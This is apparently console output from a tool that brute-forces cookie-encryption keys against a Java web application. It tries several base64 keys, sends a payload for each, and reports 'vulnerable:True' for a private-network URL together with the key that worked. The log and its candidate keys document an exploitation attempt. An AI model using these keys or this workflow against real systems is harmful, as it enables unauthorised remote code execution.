 try CipherKey :a2VlcE9uR29pbmdBbmRGaQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :bWluZS1hc3NldC1rZXk6QQ==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :5aaC5qKm5oqA5pyvAAAAAA==
generator payload done.
send payload ok.
checking.....
checking.....
checking.....
checking.....
try CipherKey :kPH+bIxk5D2deZiIxcaaaA==
generator payload done.
send payload ok.
checking.....
vulnerable:True url:http://192.168.100.21:8080/samples_web_war/ CipherKey:kPH+bIxk5D2deZiIxcaaaA==